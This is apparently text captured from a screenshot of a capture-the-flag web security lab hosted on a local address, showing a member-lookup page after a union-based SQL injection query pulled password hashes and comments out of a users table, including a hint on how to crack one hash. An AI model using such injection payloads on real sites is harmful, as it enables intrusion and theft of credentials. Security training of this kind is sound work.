 Not Secure
http://192.168.56.102/index.php?page=member&id=5+union+select+countersign%2C+Commentaire+FROM+users&Submit=S
110%
42
HOME
SURVEY
MEMBERS
First name: 2b3366bcfd44f540e630d4dc2b9b06d9
Surname : Je pense, donc je suis
ID: 5 union select countersign, Commentaire FROM users
First name: 60e9032c586fb422e2c16dee6286cf10
Surname : Aamu on iltaa viisaampi.
ID: 5 union select countersign, Commentaire FROM users
First name: e083b24a01c483437bcf4a9eea7c1b4d
Surname : Dublin is a city of stories and secrets.
ID: 5 union select countersign, Commentaire FROM users
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : Decrypt this password -> then lower all the char. Sh256 on it and it's good !
SEARCH MEMBER BY ID:
10a16d834f9b1e4068b25c4c46fe0284e99e4